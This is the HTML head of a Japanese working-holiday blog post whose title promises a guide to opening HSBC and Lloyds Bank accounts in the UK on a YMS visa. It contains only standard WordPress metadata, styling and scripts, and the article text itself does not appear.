

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sl812032.com/ymsbank/
body_size: 28354
content:
<!doctype html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6033124847332428"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="pingback" href="https://sl812032.com/xmlrpc.php">
<title>YMSでも現地の銀行開設は可能。HSBCとLloyds Bank口座開設方法を解説します。 | くるぶしのワーホリ感想文</title>

		<!-- All in One SEO 4.5.9.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sl812032.com/ymsbank/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="くるぶしの感想文" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="YMSでも現地の銀行開設は可能。HSBCとLloyds Bank口座開設方法を解説します。 | くるぶしのワーホリ感想文" />
		<meta property="og:url" content="https://sl812032.com/ymsbank/" />
		<meta property="og:image" content="https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640.jpg" />
		<meta property="og:image:secure_url" content="https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640.jpg" />
		<meta property="og:image:width" content="640" />
		<meta property="og:image:height" content="449" />
		<meta property="article:published_time" content="2020-12-29T15:46:02+00:00" />
		<meta property="article:modified_time" content="2022-10-12T13:48:09+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@r890706" />
		<meta name="twitter:title" content="YMSでも現地の銀行開設は可能。HSBCとLloyds Bank口座開設方法を解説します。 | くるぶしのワーホリ感想文" />
		<meta name="twitter:creator" content="@r890706" />
		<meta name="twitter:image" content="https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sl812032.com\/ymsbank\/#article","name":"YMS\u3067\u3082\u73fe\u5730\u306e\u9280\u884c\u958b\u8a2d\u306f\u53ef\u80fd\u3002HSBC\u3068Lloyds Bank\u53e3\u5ea7\u958b\u8a2d\u65b9\u6cd5\u3092\u89e3\u8aac\u3057\u307e\u3059\u3002 | \u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","headline":"YMS\u3067\u3082\u73fe\u5730\u306e\u9280\u884c\u958b\u8a2d\u306f\u53ef\u80fd\u3002HSBC\u3068Lloyds Bank\u53e3\u5ea7\u958b\u8a2d\u65b9\u6cd5\u3092\u89e3\u8aac\u3057\u307e\u3059\u3002","author":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"publisher":{"@id":"https:\/\/sl812032.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/sl812032.com\/wp-content\/uploads\/2019\/05\/piggy-bank-3297061_640.jpg","width":640,"height":449},"datePublished":"2020-12-30T00:46:02+09:00","dateModified":"2022-10-12T22:48:09+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/sl812032.com\/ymsbank\/#webpage"},"isPartOf":{"@id":"https:\/\/sl812032.com\/ymsbank\/#webpage"},"articleSection":"\u30a4\u30ae\u30ea\u30b9\u30fbYMS"},{"@type":"BreadcrumbList","@id":"https:\/\/sl812032.com\/ymsbank\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sl812032.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/sl812032.com\/","nextItem":"https:\/\/sl812032.com\/ymsbank\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sl812032.com\/ymsbank\/#listItem","position":2,"name":"YMS\u3067\u3082\u73fe\u5730\u306e\u9280\u884c\u958b\u8a2d\u306f\u53ef\u80fd\u3002HSBC\u3068Lloyds Bank\u53e3\u5ea7\u958b\u8a2d\u65b9\u6cd5\u3092\u89e3\u8aac\u3057\u307e\u3059\u3002","previousItem":"https:\/\/sl812032.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sl812032.com\/#person","name":"\u304f\u308b\u3076\u3057","image":{"@type":"ImageObject","@id":"https:\/\/sl812032.com\/ymsbank\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/d540b51686a5e1742946ec571d7dc2b9?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u304f\u308b\u3076\u3057"}},{"@type":"Person","@id":"https:\/\/sl812032.com\/author\/sl812032\/#author","url":"https:\/\/sl812032.com\/author\/sl812032\/","name":"\u304f\u308b\u3076\u3057","image":{"@type":"ImageObject","@id":"https:\/\/sl812032.com\/ymsbank\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d540b51686a5e1742946ec571d7dc2b9?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u304f\u308b\u3076\u3057"}},{"@type":"WebPage","@id":"https:\/\/sl812032.com\/ymsbank\/#webpage","url":"https:\/\/sl812032.com\/ymsbank\/","name":"YMS\u3067\u3082\u73fe\u5730\u306e\u9280\u884c\u958b\u8a2d\u306f\u53ef\u80fd\u3002HSBC\u3068Lloyds Bank\u53e3\u5ea7\u958b\u8a2d\u65b9\u6cd5\u3092\u89e3\u8aac\u3057\u307e\u3059\u3002 | \u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sl812032.com\/#website"},"breadcrumb":{"@id":"https:\/\/sl812032.com\/ymsbank\/#breadcrumblist"},"author":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"creator":{"@id":"https:\/\/sl812032.com\/author\/sl812032\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sl812032.com\/wp-content\/uploads\/2019\/05\/piggy-bank-3297061_640.jpg","@id":"https:\/\/sl812032.com\/ymsbank\/#mainImage","width":640,"height":449},"primaryImageOfPage":{"@id":"https:\/\/sl812032.com\/ymsbank\/#mainImage"},"datePublished":"2020-12-30T00:46:02+09:00","dateModified":"2022-10-12T22:48:09+09:00"},{"@type":"WebSite","@id":"https:\/\/sl812032.com\/#website","url":"https:\/\/sl812032.com\/","name":"\u304f\u308b\u3076\u3057\u306e\u30ef\u30fc\u30db\u30ea\u611f\u60f3\u6587","description":"\u3053\u308c\u304b\u3089\u30ef\u30fc\u30db\u30ea\u306b\u884c\u304f\u4eba\u306b\u5f79\u7acb\u3064\u60c5\u5831\u3092\u767a\u4fe1\u3057\u3066\u3044\u304d\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/sl812032.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; フィード" href="https://sl812032.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; コメントフィード" href="https://sl812032.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="くるぶしのワーホリ感想文 &raquo; YMSでも現地の銀行開設は可能。HSBCとLloyds Bank口座開設方法を解説します。 のコメントのフィード" href="https://sl812032.com/ymsbank/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sl812032.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sl812032.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--mainttlbg: var(--main-ttl-bg);--wp--preset--color--mainttltext: var(--main-ttl-color);--wp--preset--color--stkeditorcolor-1: var(--stk-editor-color1);--wp--preset--color--stkeditorcolor-2: var(--stk-editor-color2);--wp--preset--color--stkeditorcolor-3: var(--stk-editor-color3);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sl812032.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='stk_style-css' href='https://sl812032.com/wp-content/themes/jstork19/style.css?ver=4.5.3' type='text/css' media='all' />
<style id='stk_style-inline-css' type='text/css'>
:root{--stk-base-font-family:"游ゴシック","Yu Gothic","游ゴシック体","YuGothic","Hiragino Kaku Gothic ProN",Meiryo,sans-serif;--stk-base-font-size-pc:103%;--stk-base-font-size-sp:103%;--stk-font-awesome-free:"Font Awesome 6 Free";--stk-font-awesome-brand:"Font Awesome 6 Brands";--wp--preset--font-size--medium:clamp(1.2em,2.5vw,20px);--wp--preset--font-size--large:clamp(1.5em,4.5vw,36px);--wp--preset--font-size--x-large:clamp(1.9em,5.25vw,42px);--wp--style--gallery-gap-default:.5em;--stk-flex-style:flex-start;--stk-wrap-width:1166px;--stk-wide-width:980px;--stk-main-width:728px;--stk-side-margin:32px;--stk-post-thumb-ratio:16/10;--stk-margin:1.6em;--stk-h2-margin-rl:-2vw;--stk-el-margin-rl:-4vw;--main-text-color:#3E3E3E;--main-link-color:#1bb4d3;--main-link-color-hover:#E69B9B;--main-ttl-bg:#1bb4d3;--main-ttl-bg-rgba:rgba(27,180,211,.1);--main-ttl-color:#fff;--header-bg:#1bb4d3;--header-bg-overlay:#0ea3c9;--header-logo-color:#ee2;--header-text-color:#edf9fc;--inner-content-bg:#fff;--label-bg:#fcee21;--label-text-color:#3e3e3e;--slider-text-color:#444;--side-text-color:#3e3e3e;--footer-bg:#666;--footer-text-color:#CACACA;--footer-link-color:#f7f7f7;--new-mark-bg:#ff6347;--oc-box-blue:#19b4ce;--oc-box-blue-inner:#d4f3ff;--oc-box-red:#ee5656;--oc-box-red-inner:#feeeed;--oc-box-yellow:#f7cf2e;--oc-box-yellow-inner:#fffae2;--oc-box-green:#39cd75;--oc-box-green-inner:#e8fbf0;--oc-box-pink:#f7b2b2;--oc-box-pink-inner:#fee;--oc-box-gray:#9c9c9c;--oc-box-gray-inner:#f5f5f5;--oc-box-black:#313131;--oc-box-black-inner:#404040;--oc-btn-rich_yellow:#f7cf2e;--oc-btn-rich_yellow-sdw:#ecb254;--oc-btn-rich_pink:#ee5656;--oc-btn-rich_pink-sdw:#d34e4e;--oc-btn-rich_orange:#ef9b2f;--oc-btn-rich_orange-sdw:#cc8c23;--oc-btn-rich_green:#39cd75;--oc-btn-rich_green-sdw:#1eae59;--oc-btn-rich_blue:#19b4ce;--oc-btn-rich_blue-sdw:#07889d;--oc-base-border-color:rgba(125,125,125,.3);--oc-has-background-basic-padding:1.1em;--stk-maker-yellow:#ff6;--stk-maker-pink:#ffd5d5;--stk-maker-blue:#b5dfff;--stk-maker-green:#cff7c7;--stk-caption-font-size:11px;--stk-editor-color1:#1bb4d3;--stk-editor-color2:#f55e5e;--stk-editor-color3:#ee2;--stk-editor-color1-rgba:rgba(27,180,211,.1);--stk-editor-color2-rgba:rgba(245,94,94,.1);--stk-editor-color3-rgba:rgba(238,238,34,.1)}.has-stkeditorcolor-1-color{color:var(--stk-editor-color1)}.has-stkeditorcolor-2-color{color:var(--stk-editor-color2)}.has-stkeditorcolor-3-color{color:var(--stk-editor-color3)}.has-stkeditorcolor-1-background-color{background-color:var(--stk-editor-color1)}.has-stkeditorcolor-2-background-color{background-color:var(--stk-editor-color2)}.has-stkeditorcolor-3-background-color{background-color:var(--stk-editor-color3)}
@media only screen and (max-width:480px){#toc_container{font-size:90%}}#toc_container{width:100%!important;padding:1.2em;border:5px solid rgba(100,100,100,.2)}#toc_container li{margin:1em 0;font-weight:bold}#toc_container li li{font-weight:normal;margin:.5em 0}#toc_container li::before{content:none}#toc_container .toc_number{display:inline-block;font-weight:bold;font-size:75%;background-color:var(--main-ttl-bg);color:var(--main-ttl-color);min-width:2.1em;min-height:2.1em;line-height:2.1;text-align:center;border-radius:1em;margin-right:.3em;padding:0 7px}#toc_container a{color:inherit;text-decoration:none}#toc_container a:hover{text-decoration:underline}#toc_container p.toc_title{max-width:580px;font-weight:bold;text-align:left;margin:0 auto;font-size:100%;vertical-align:middle}#toc_container .toc_title::before{display:inline-block;font-family:var(--stk-font-awesome-free,"Font Awesome 5 Free");font-weight:900;content:"\f03a";margin-right:.8em;margin-left:.4em;transform:scale(1.4);color:var(--main-ttl-bg)}#toc_container .toc_title .toc_toggle{font-size:80%;font-weight:normal;margin-left:.2em}#toc_container .toc_list{max-width:580px;margin-left:auto;margin-right:auto}#toc_container .toc_list>li{padding-left:0}
.fb-likebtn .like_text::after{content:"この記事が気に入ったらフォローしよう！"}#related-box .h_ttl::after{content:"こちらの記事も人気です"}.stk_authorbox>.h_ttl:not(.subtext__none)::after{content:"この記事を書いた人"}#author-newpost .h_ttl::after{content:"このライターの最新記事"}
</style>
<link rel='stylesheet' id='gf_font-css' href='https://fonts.googleapis.com/css?family=Concert+One&#038;display=swap' type='text/css' media='all' />
<style id='gf_font-inline-css' type='text/css'>
.gf {font-family: "Concert One", "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "Hiragino Kaku Gothic ProN", Meiryo, sans-serif;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sl812032.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(function($){$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");$(".widget ul.children , .widget ul.sub-menu").hide();$("ul .accordionBtn").on("click",function(){$(this).prev("ul").slideToggle();$(this).toggleClass("active")})});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sl812032.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sl812032.com/wp-json/wp/v2/posts/5187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sl812032.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sl812032.com/?p=5187' />
<link rel="alternate" type="application/json+oembed" href="https://sl812032.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsl812032.com%2Fymsbank%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sl812032.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsl812032.com%2Fymsbank%2F&#038;format=xml" />
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('sl812032.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<meta name="thumbnail" content="https://sl812032.com/wp-content/uploads/2019/05/piggy-bank-3297061_640.jpg" />
